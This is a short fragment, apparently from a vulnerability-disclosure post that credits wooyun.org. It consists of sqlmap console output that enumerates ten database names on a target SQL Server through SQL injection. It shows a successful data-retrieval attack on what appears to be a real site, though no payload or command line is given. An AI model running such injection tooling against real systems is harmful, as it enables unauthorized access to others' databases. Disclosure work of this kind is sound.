 [22:48:17] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[22:48:17] [INFO] fetching number of databases
[22:48:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:48:17] [INFO] retrieved: 10
[22:48:21] [INFO] retrieved: master
[22:48:40] [INFO] retrieved: model
[22:48:56] [INFO] retrieved: msdb
[22:49:10] [INFO] retrieved:
[22:49:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
Northwind
[22:50:00] [INFO] retrieved: pubs
[22:50:13] [INFO] retrieved: Rcpq_xshr
[22:50:41] [INFO] retrieved: tempdb
[22:51:00] [INFO] retrieved: xshr2007
[22:51:25] [INFO] retrieved: xshrBosom
[22:51:53] [INFO] retrieved: xsksDB_2014
available databases [10]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] Rcpq_xshr
[*] tempdb
[*] xshr2007
[*] xshrBosom
[*] xsksDB_2014
www.wooyun.org